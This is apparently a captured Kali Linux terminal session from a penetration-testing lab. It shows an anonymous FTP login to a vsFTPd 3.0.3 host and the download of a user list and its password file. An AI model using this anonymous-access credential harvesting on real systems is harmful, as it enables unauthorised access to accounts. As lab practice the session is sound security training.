 kali@DESKTOP: ~
kali@DESKTOP: ~
┌──(kali㉿DESKTOP)-[~]
└─$ ftp 10.129.43.156
Connected to 10.129.43.156.
220 (vsFTPd 3.0.3)
Name (10.129.43.156:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||45112|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||43545|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |**************************************************************************************|    33        8.31 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.19 KiB/s)
ftp> get al
allowed.userlist        allowed.userlist.passwd
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||45075|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |**************************************************************************************|    62      111.50 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.37 KiB/s)
ftp>